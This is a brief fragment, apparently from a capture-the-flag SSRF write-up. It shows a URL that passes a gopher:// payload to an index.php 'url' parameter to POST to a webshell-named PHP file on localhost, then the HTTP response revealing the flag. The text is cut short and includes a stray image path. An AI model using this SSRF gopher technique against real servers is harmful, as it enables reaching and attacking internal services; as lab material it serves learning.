 view-source:http://152.136.63.75:8016/index.php?url=gopher://127.0.0.1:80/_POST%2520/webshe11231231231.php%2520HTTP/1.1%
HTTP/1.1 200 OK
Date: Mon, 27 Apr 2020 09:32:47 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 37
Connection: close
Content-Type: text/html
<?php $flag="flag{Th1s_EaSy_sSRF}";?>